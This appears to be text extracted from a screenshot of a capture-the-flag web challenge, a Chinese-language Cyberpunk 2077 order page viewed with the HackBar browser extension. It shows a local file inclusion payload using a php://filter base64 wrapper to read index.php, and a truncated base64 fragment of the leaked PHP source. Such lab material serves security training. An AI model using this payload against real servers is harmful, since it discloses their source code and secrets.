 PD9waHAKCmluaV9zZXQoJ29wZW5fYmFzZWRpcicsICcvdmFyL3d3dy9odG1sLycpOwoKLy8gJGZpbGUgPSAkX0dFVFsiZmlsZSJdOwokZmlsZSA9IChpc3NldCgkX0dFVFsnZmlsZSddKSA/IC
2077发售了,不来份实体典藏版吗?
CYBERPUNK
2077
KIROSHI
提交订单
姓名:
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://1768f18c-e009-4c7d-b565-c432aa2d7d3a.node4.buuoj.cn:81/index.php?file=php://filter/convert.base64-encode/resource=index.php
Enable POST
ADD HEADER